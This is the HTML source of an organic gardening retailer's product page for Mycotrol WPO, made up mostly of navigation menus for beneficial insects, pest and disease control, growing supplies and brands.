                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <a href="/category/organic-gardening-pest-control-resources">Resources</a><span class="separator">/</span><li><a href="/category/spanish-pages">Spanish</a></li> &nbsp;/ &nbsp;  <li><a href="/category/control-de-afidos-aphid-control">Control de Afidos</a></li>
  <li aria-current="page">Mycotrol&reg; WPO</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    





    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1341100-Mycotrol-WPO-2024-600x600-C.jpeg" class="MagicZoom" id="zoom_4584" data-options="zoomPosition: inner" title="Mycotrol&reg; WPO">
              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1341100-Mycotrol-WPO-2024-600x600-C.jpeg" alt="Mycotrol&reg; WPO" id="product_image-4584" class='product_image img-responsive' />
              </a> 
                            
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
